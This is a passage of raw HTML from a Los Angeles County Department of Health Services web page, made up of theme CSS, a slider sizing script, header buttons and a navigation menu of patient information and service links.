#ffffff; } .grve-privacy-refresh-btn { background-color: #2bc137; color: #ffffff; } .grve-privacy-preferences { background-color: transparent; color: #ffffff; } .grve-privacy-agreement:hover { background-color: #17a523; } .grve-privacy-refresh-btn:hover { background-color: #17a523; } .grve-privacy-switch .grve-switch input[type='checkbox']:checked + .grve-switch-slider { background-color: #2bc137; } .compose-mode .vc_element .grve-row { margin-top: 30px; } .compose-mode .vc_vc_column .wpb_column { width: 100% !important; margin-bottom: 30px; border: 1px dashed rgba(125, 125, 125, 0.4); } .compose-mode .vc_controls > .vc_controls-out-tl { left: 15px; } .compose-mode .vc_controls > .vc_controls-bc { bottom: 15px; } .compose-mode .vc_welcome .vc_buttons { margin-top: 60px; } .compose-mode .grve-image img { opacity: 1; } .compose-mode .vc_controls > div { z-index: 9; } .compose-mode .grve-bg-image { opacity: 1; } .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background, .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element { visibility: visible; } .compose-mode .grve-animated-item { opacity: 1; } .grve-section.grve-column-gap-5 .grve-row { margin-left: -2.5px; margin-right: -2.5px; } .grve-section.grve-column-gap-5 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-5 .grve-column { padding-left: 2.5px; padding-right: 2.5px; } .grve-section.grve-fullwidth.grve-column-gap-5 .grve-row { padding-left: 2.5px; padding-right: 2.5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-10 .grve-row { margin-left: -5px; margin-right: -5px; } .grve-section.grve-column-gap-10 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-10 .grve-column { padding-left: 5px; padding-right: 5px; } .grve-section.grve-fullwidth.grve-column-gap-10 .grve-row { padding-left: 5px; padding-right: 5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-15 .grve-row { margin-left: -7.5px; margin-right: -7.5px; } .grve-section.grve-column-gap-15 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-15 .grve-column { padding-left: 7.5px; padding-right: 7.5px; } .grve-section.grve-fullwidth.grve-column-gap-15 .grve-row { padding-left: 7.5px; padding-right: 7.5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-20 .grve-row { margin-left: -10px; margin-right: -10px; } .grve-section.grve-column-gap-20 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-20 .grve-column { padding-left: 10px; padding-right: 10px; } .grve-section.grve-fullwidth.grve-column-gap-20 .grve-row { padding-left: 10px; padding-right: 10px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-25 .grve-row { margin-left: -12.5px; margin-right: -12.5px; } .grve-section.grve-column-gap-25 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-25 .grve-column { padding-left: 12.5px; padding-right: 12.5px; } .grve-section.grve-fullwidth.grve-column-gap-25 .grve-row { padding-left: 12.5px; padding-right: 12.5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-30 .grve-row { margin-left: -15px; margin-right: -15px; } .grve-section.grve-column-gap-30 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-30 .grve-column { padding-left: 15px; padding-right: 15px; } .grve-section.grve-fullwidth.grve-column-gap-30 .grve-row { padding-left: 15px; padding-right: 15px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-35 .grve-row { margin-left: -17.5px; margin-right: -17.5px; } .grve-section.grve-column-gap-35 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-35 .grve-column { padding-left: 17.5px; padding-right: 17.5px; } .grve-section.grve-fullwidth.grve-column-gap-35 .grve-row { padding-left: 17.5px; padding-right: 17.5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-40 .grve-row { margin-left: -20px; margin-right: -20px; } .grve-section.grve-column-gap-40 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-40 .grve-column { padding-left: 20px; padding-right: 20px; } .grve-section.grve-fullwidth.grve-column-gap-40 .grve-row { padding-left: 20px; padding-right: 20px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-45 .grve-row { margin-left: -22.5px; margin-right: -22.5px; } .grve-section.grve-column-gap-45 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-45 .grve-column { padding-left: 22.5px; padding-right: 22.5px; } .grve-section.grve-fullwidth.grve-column-gap-45 .grve-row { padding-left: 22.5px; padding-right: 22.5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-50 .grve-row { margin-left: -25px; margin-right: -25px; } .grve-section.grve-column-gap-50 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-50 .grve-column { padding-left: 25px; padding-right: 25px; } .grve-section.grve-fullwidth.grve-column-gap-50 .grve-row { padding-left: 25px; padding-right: 25px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-55 .grve-row { margin-left: -27.5px; margin-right: -27.5px; } .grve-section.grve-column-gap-55 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-55 .grve-column { padding-left: 27.5px; padding-right: 27.5px; } .grve-section.grve-fullwidth.grve-column-gap-55 .grve-row { padding-left: 27.5px; padding-right: 27.5px; margin-left: 0px; margin-right: 0px; } .grve-section.grve-column-gap-60 .grve-row { margin-left: -30px; margin-right: -30px; } .grve-section.grve-column-gap-60 .grve-column, .grve-section.grve-fullwidth.grve-column-gap-60 .grve-column { padding-left: 30px; padding-right: 30px; } .grve-section.grve-fullwidth.grve-column-gap-60 .grve-row { padding-left: 30px; padding-right: 30px; margin-left: 0px; margin-right: 0px; } 
</style><!-- Dynamic css -->
<style type="text/css">
/*.home .grve-position-right { height: 1px!important; }*/ #grve-top-bar .grve-social .fa-twitter:before {color : #00acee;} #grve-top-bar .grve-social .fa-youtube:before {color : #c4302b;} #grve-top-bar .grve-social .fa-facebook:before {color : #1f449c;} #grve-top-bar .grve-social .fa-instagram:before {color : #c4302b;} #grve-sidearea { background-color: #dd3333; color: #ededed; } #grve-sidearea .widget{ color: #ffffff; } .home #grve-main-content .grve-main-content-wrapper { padding: 0em 0; } .trp-ls-shortcode-current-language { margin-top: 1px; height: 35px; border: 1px solid #76E2D7!important; } .trp-ls-shortcode-current-language:hover { margin-top: 1px; height: 35px; border: 1px solid #76E2D7!important; } #grve-top-bar .emergency-care-btn a { color: white; } #grve-bottom-header > div > div > div > div:nth-child(2) > div > ul > li { display: none; } .parent-pageid-805 .grve-widget-title, .page-id-805 .grve-widget-title, .parent-pageid-827 .grve-widget-title{ cursor: pointer; } /*div#grve-top-bar { background-color: #fff!important; }*/ /****** 05 aug 2020 css****/ .trp-ls-shortcode-current-language { width: 128px!important; } .mywellness-section-row h3{text-transform: capitalize;} .patient-info-row h3 {text-transform: capitalize;} .our-services-section h3 {text-transform: capitalize;} .patient-info-row h1 {width:60px; border-bottom: 4px solid #83bdef;} .our-services-section h1{ border-bottom: 4px solid #34A6BD; width: 60px} /*.page-template-template-basic-page #grve-header {height: 128px;} */ .mywellness-section-row {background: #fcf9f5!important;} .patient-info-row {background: #f8fbff!important;} .mywellness-section-row h1 {border-bottom: 4px solid #e98973; width: 60px;} @media (min-width: 1024px){ #grve-top-bar ul.grve-social a {color: #707070;} } /******end *******/ /********mobile ****/ @media only screen and (max-width: 600px) { .home #grve-main-content .grve-main-content-wrapper { padding: 0em 0 !important; } #grve-top-bar ul.grve-right-side li.grve-topbar-item { margin-left: 0px; } #grve-body.grve-boxed #grve-theme-wrapper { width: 100%; } .home #rev_slider_1_1_forcefullwidth { margin-top: 0px!important; } .grve-topbar-item-text .grve-row > div .grve-element:last-child { margin-bottom: -5px; } .grve-topbar-item-text .grve-bookmark .grve-column-1-4 { width: 50%; } #grve-responsive-header a.grve-btn.grve-btn-small.grve-round { display: none; } } .trp-ls-shortcode-language { width: 128px!important; } /********end ****/ /* ZC: Turn off capitalizing first letter of Author on posts*/ div.grve-description.clearfix.grve-text-dark.animate-fade-in { text-transform: none !important; } /*.grve a {color:#ffffff!important;}*/ /*ZC: Border color of Block 4 rs-fullwidth-wrap{ border-bottom: 1px solid #189ab4 !important; border-top: 1px solid #189ab4 !important; }*/ /*JG Keep menu item in header visible*/ body#grve-body #grve-theme-wrapper #grve-main-menu #menu-item-9148>a:hover { color: #fff !important; background-color: #055677 !important; }
</style><!-- Dynamic css -->
<style type="text/css">
.grve-modal input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn), #grve-theme-wrapper input[type='button']:not(.grve-custom-btn), #grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general), .woocommerce-MyAccount-content a.button {-webkit-border-radius: 3px;border-radius: 3px;border: 1px solid;background-color: transparent;border-color: #05445e;color: #05445e;}#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):disabled, #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):disabled, #grve-theme-wrapper input[type='button']:not(.grve-custom-btn):disabled {cursor: not-allowed;opacity: 0.30;}.grve-modal input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):not([disabled]):hover, #grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):not([disabled]):hover, #grve-theme-wrapper input[type='button']:not(.grve-custom-btn):not([disabled]):hover, #grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-MyAccount-content a.button:hover {background-color: #5da9e9;border-color: #5da9e9;color: #ffffff;}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dhs.lacounty.gov/wp-content/uploads/2020/07/cropped-DHSLogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dhs.lacounty.gov/wp-content/uploads/2020/07/cropped-DHSLogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dhs.lacounty.gov/wp-content/uploads/2020/07/cropped-DHSLogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dhs.lacounty.gov/wp-content/uploads/2020/07/cropped-DHSLogo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="grve_blade_options-dynamic-css" title="dynamic-css" class="redux-options-output">#grve-body{background-color:#ffffff;background-repeat:repeat-x;background-position:left top;}#grve-top-bar .grve-wrapper{padding-top:15px;padding-bottom:0px;}.grve-widget-area{padding-top:0px;padding-bottom:0px;}.grve-footer-bar{padding-top:30px;padding-bottom:30px;}#grve-post-bar{padding-top:90px;padding-bottom:90px;}#grve-portfolio-bar{padding-top:90px;padding-bottom:90px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	<body id="grve-body" class="wp-singular pec-events-template-default single single-pec-events postid-13500 wp-theme-blade wp-child-theme-blade-child grve-vce-ver-3.6.2 grve-body grve-boxed wpb-js-composer js-comp-ver-8.7.1 vc_responsive custom-class-main-program-subsite">
				
		
		<!-- Theme Wrapper -->
		<div id="grve-theme-wrapper" class="">

						<!-- Top Bar -->
			<div id="grve-top-bar" class="grve-fullwidth">
				<div class="grve-wrapper clearfix">
					<div class="grve-container">

												<ul class="grve-bar-content grve-left-side">
											<li class="grve-topbar-item grve-topbar-item-social">
					<ul class="grve-social">
								</ul>
				</li>
									</ul>
																		<ul class="grve-bar-content grve-right-side">
							<li><div class="gtranslate_wrapper" id="gt-wrapper-34179463"></div></li><li>      <a href="/contact-us/?facprogram=Health%20Services" class="grve-btn grve-btn-small grve-square grve-bg-blue grve-bg-hover-black top-header-btn " >
        <span>
          <i class="fa fa-plus"></i>
           Contact Us 
        </span>
      </a>   
      <a href="/lahealthportal/" class="grve-btn grve-btn-small grve-square grve-bg-blue grve-bg-hover-black top-header-btn " >
        <span>
          <i class="fas fa-mobile-alt"></i>
           LA Health Portal 
        </span>
      </a>   
      <a href="#grve-sidearea" class="grve-btn grve-btn-small grve-square grve-bg-blue grve-bg-hover-black top-header-btn grve-toggle-hiddenarea btn-alert" >
        <span>
          <i class="fa fa-exclamation-triangle"></i>
           Emergency Rooms 
        </span>
      </a>   
    </li>						</ul>
											</div>
				</div>
			</div>
			<!-- End Top Bar -->

			<!-- HEADER -->
			<header id="grve-header" class="grve-fullwidth" data-sticky="none" data-sticky-height="83" data-devices-sticky="no">
				<div class="grve-wrapper clearfix">

					<!-- Header -->
					<div id="grve-main-header" class="grve-header-logo-top grve-default">
											<div id="grve-top-header">
							<div class="grve-wrapper clearfix">
								<div class="grve-container">
																					<!-- Logo -->
			<div class="grve-logo grve-position-left">
				<div class="grve-wrapper">
					<a href="/">
			<img class="grve-default" src="//dhs.lacounty.gov/wp-content/uploads/2020/08/dhs-logo.svg" alt="Health Services Los Angeles County" data-no-retina="" width="300" height="58">
			<img class="grve-light" src="//dhs.lacounty.gov/wp-content/uploads/2020/06/dhs-logo-negative.png" alt="Health Services Los Angeles County" data-no-retina="" width="250" height="48">
			<img class="grve-dark" src="//dhs.lacounty.gov/wp-content/uploads/2020/06/dhs-1.png" alt="Health Services Los Angeles County" data-no-retina="" width="365" height="120">
			<img class="grve-sticky" src="//dhs.lacounty.gov/wp-content/uploads/2020/06/dhs-logo-negative.png" alt="Health Services Los Angeles County" data-no-retina="" width="250" height="48">
					</a>
				</div>
			</div>
			<!-- End Logo -->
																	</div>
							</div>
						</div>
						<div id="grve-bottom-header">
							<div class="grve-wrapper clearfix">
								<div class="grve-container">
									<div class="grve-header-elements-wrapper grve-position-right">
											<!-- Header Elements -->
			<div class="grve-header-elements grve-position-left">
				<div class="grve-wrapper">
					<ul>
									<li class="grve-header-element"><a href="#grve-search-modal" class="grve-toggle-modal"><span class="grve-item"><i class="grve-icon-search"></i></span><span class="screen-reader-text">Search</span></a></li>
												</ul>
				</div>
			</div>
			<!-- End Header Elements -->
	    <div class="grve-header-elements grve-position-left">
      <div class="grve-wrapper">
        <ul class="grve-hide">
          <li class="grve-header-element">
            <a href="#grve-sidearea" class="grve-sidearea-btn grve-toggle-hiddenarea">
              <span class="grve-item"><i class="fa fa-exclamation-triangle"></i></span>
            </a>
          </li>
        </ul>
      </div>
    </div>
									</div>
																		<!-- Main Menu -->
										<nav id="grve-main-menu" class="grve-horizontal-menu grve-position-right grve-arrow grve-menu-type-classic">
											<div class="grve-wrapper">
												<ul id="menu-primary-menu-phase-2" class="grve-menu"><li id="menu-item-6970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6970 megamenu column-3"><a href="/patient-information/"><span class="grve-item">Patient Information</span></a>
<ul class="sub-menu">
	<li id="menu-item-8661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8661"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/get-care-health-services-patients/"><span class="grve-item">Get Coverage &amp; Care</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/get-care-health-services-patients/"><span class="grve-item">Get Care-Health Services Patients</span></a></li>
		<li id="menu-item-9308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9308"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/appointments/"><span class="grve-item">Appointments</span></a></li>
		<li id="menu-item-15278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15278"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/nurse-advice-line-information/"><span class="grve-item">Nurse Advice Line</span></a></li>
		<li id="menu-item-15279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15279"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/e-visits-for-online-care/"><span class="grve-item">eVisits for Online Care</span></a></li>
		<li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/financial-services/"><span class="grve-item">Get Coverage &#038; Help Paying Your Bill – Patient Financial Services (PFS)</span></a></li>
		<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10971"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/hospital-price-transparency/"><span class="grve-item">Hospital Price Transparency</span></a></li>
	</ul>
</li>
	<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8648"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/"><span class="grve-item">Prepare for Your Visit</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8649"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/outpatient-visit/"><span class="grve-item">Prepare for Your Outpatient Visit</span></a></li>
		<li id="menu-item-12871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/prepare-for-your-video-visit/"><span class="grve-item">Prepare for Your Video Visit</span></a></li>
		<li id="menu-item-8650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8650"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/prepare-for-your-hospital-stay/"><span class="grve-item">Prepare for Your Hospital Stay</span></a></li>
		<li id="menu-item-8652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/lgbtq/"><span class="grve-item">LGBTQ+</span></a></li>
		<li id="menu-item-17566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17566"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/language-access-services/"><span class="grve-item">Language Access Services</span></a></li>
		<li id="menu-item-11034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"><a href="https://www.ada.gov/"><span class="grve-item">Accessibility (ADA)</span></a></li>
		<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/patient-rights-and-responsibilities/"><span class="grve-item">Patient Rights &amp; Responsibilities</span></a></li>
		<li id="menu-item-16876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="https://dhs.lacounty.gov/patient-information/prepare-for-your-visit/patient-family-partnership-hub/"><span class="grve-item">Patient Family Partnership Hub</span></a></li>
		<li id="menu-item-17126" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-17126"><a href="https://dhs.lacounty.gov/our-services/resources/transportation/"><span class="grve-item">Transportation</span></a></li>
	</ul>
</li>
	<li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8657"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/"><span class="grve-item">Records &amp; Forms</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8580"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/medical-record-req/"><span class="grve-item">Medical Record Requests</span></a></li>
		<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/medical-record-req/hipaa-related-forms/"><span class="grve-item">HIPAA Forms</span></a></li>
		<li id="menu-item-8658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8658"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/advanced-healthcare-directive/"><span class="grve-item">Advanced Healthcare Directive</span></a></li>
		<li id="menu-item-9428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/health-agency-notice-of-privacy-practices/"><span class="grve-item">Notice of Privacy Practices</span></a></li>
		<li id="menu-item-9672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9672"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/utilization-management-disclosures/"><span class="grve-item">Utilization Management Disclosures</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8601 megamenu column-3"><a href="https://dhs.lacounty.gov/our-services/"><span class="grve-item">Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8556"><a href="https://dhs.lacounty.gov/our-services/primary-care/"><span class="grve-item">Primary Care</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8557"><a href="https://dhs.lacounty.gov/our-services/primary-care/dhs-adult-medicine-clinics/"><span class="grve-item">Adult Medicine</span></a></li>
		<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8558"><a href="https://dhs.lacounty.gov/our-services/primary-care/family-medicine/"><span class="grve-item">Family Medicine</span></a></li>
		<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8559"><a href="https://dhs.lacounty.gov/our-services/primary-care/geriatrics/"><span class="grve-item">Geriatrics</span></a></li>
		<li id="menu-item-8560" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8560"><a href="https://dhs.lacounty.gov/our-services/primary-care/pediatrics-and-adolescent-clinics/"><span class="grve-item">Pediatrics &#038; Adolescent</span></a></li>
		<li id="menu-item-8561" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8561"><a href="https://dhs.lacounty.gov/our-services/primary-care/positive-care-hiv/"><span class="grve-item">Positive Care/HIV</span></a></li>
		<li id="menu-item-9613" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-9613"><a href="https://dhs.lacounty.gov/our-services/primary-care/premature-infant/"><span class="grve-item">Premature Infant</span></a></li>
		<li id="menu-item-8563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8563"><a href="https://dhs.lacounty.gov/womens-health/"><span class="grve-item">Women+s Health</span></a></li>
	</ul>
</li>
	<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8576"><a href="https://dhs.lacounty.gov/our-services/specialty-care/"><span class="grve-item">Specialty Care</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8577" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8577"><a href="https://dhs.lacounty.gov/our-services/specialty-care/adult-and-pediatrics-specialty-care-listing/"><span class="grve-item">Adult &#038; Pediatrics Specialty Care Listing</span></a>
		<ul class="sub-menu">
			<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a href="/medical-hubs/our-services/home/"><span class="grve-item">Medical Hubs</span></a></li>
		</ul>
</li>
		<li id="menu-item-8578" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8578"><a href="https://dhs.lacounty.gov/our-services/specialty-care/rehabilitation-services/"><span class="grve-item">Rehabilitation Services</span></a></li>
		<li id="menu-item-8579" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8579"><a href="https://dhs.lacounty.gov/our-services/specialty-care/specialty-care-locations/"><span class="grve-item">Specialty Care Locations</span></a></li>
	</ul>
</li>
	<li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8555"><a href="https://dhs.lacounty.gov/our-services/mental-health/"><span class="grve-item">Mental Health</span></a></li>
	<li id="menu-item-15277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15277"><a href="#"><span class="grve-item">Care Now</span></a>
	<ul class="sub-menu">
		<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15280"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/nurse-advice-line-information/"><span class="grve-item">Nurse Advice Line</span></a></li>
		<li id="menu-item-15281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15281"><a href="https://dhs.lacounty.gov/patient-information/get-coverage/e-visits-for-online-care/"><span class="grve-item">eVisits for Online Care</span></a></li>
	</ul>
</li>
	<li id="menu-item-8565" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8565"><a href="https://dhs.lacounty.gov/our-services/urgent-care-services/"><span class="grve-item">Urgent Care</span></a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8564"><a href="https://dhs.lacounty.gov/our-services/emergency-services/"><span class="grve-item">Emergency Services</span></a></li>
	<li id="menu-item-8566" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8566"><a href="https://dhs.lacounty.gov/our-services/diagnostic-services/"><span class="grve-item">Diagnostic Services</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8567"><a href="https://dhs.lacounty.gov/our-services/diagnostic-services/labs/"><span class="grve-item">Labs</span></a></li>
		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8568"><a href="https://dhs.lacounty.gov/our-services/diagnostic-services/radiology/"><span class="grve-item">Radiology</span></a></li>
	</ul>
</li>
	<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8583"><a href="https://dhs.lacounty.gov/our-services/substance-use/"><span class="grve-item">Substance Use</span></a></li>
	<li id="menu-item-8552" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-8552"><a href="https://dhs.lacounty.gov/our-services/pharmacy/"><span class="grve-item">Pharmacy</span></a></li>
	<li id="menu-item-16938" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-16938"><a href="https://dhs.lacounty.gov/our-services/patient-education/"><span class="grve-item">Patient Education</span></a>
	<ul class="sub-menu">
		<li id="menu-item-16944" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-16944"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/"><span class="grve-item">Healthy Living</span></a>
		<ul class="sub-menu">
			<li id="menu-item-17865" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-17865"><a href="https://dhs.lacounty.gov/our-services/patient-education/blood-pressure-resources/"><span class="grve-item">Blood Pressure Resources</span></a></li>
		</ul>
</li>
		<li id="menu-item-16943" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-16943"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/preventive-care/"><span class="grve-item">Preventive Care</span></a></li>
		<li id="menu-item-16942" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-16942"><a href="https://dhs.lacounty.gov/our-services/patient-education/healthy-living/respiratory-viruses/"><span class="grve-item">Respiratory Viruses</span></a></li>
	</ul>
</li>
	<li id="menu-item-8569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8569"><a href="https://dhs.lacounty.gov/our-services/resources/"><span class="grve-item">Resources</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8572" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-8572"><a href="https://dhs.lacounty.gov/our-services/resources/housing-2/"><span class="grve-item">Housing</span></a>
		<ul class="sub-menu">
			<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006"><a href="/housing-for-health/"><span class="grve-item">Housing for Health</span></a></li>
		</ul>
</li>
